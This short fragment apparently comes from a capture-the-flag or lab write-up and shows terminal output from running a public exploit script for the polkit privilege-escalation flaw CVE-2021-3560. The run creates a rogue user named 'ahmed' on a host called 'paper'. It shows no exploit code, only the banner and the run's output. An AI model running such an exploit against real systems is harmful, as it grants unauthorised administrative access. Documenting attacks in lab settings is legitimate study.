 [dwight@paper ~]$ python3 polkit.py
**************
Exploit: Privilege escalation with polkit - CVE-2021-3560
Exploit code written by Ahmad Almorabea @almorabea
Original exploit author: Kevin Backhouse
For more details check this out: https://github.blog/2021-06-10-
**************
[+] Starting the Exploit
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
[+] User Created with the name of ahmed
[+] Timed out at: 0.008388333710573103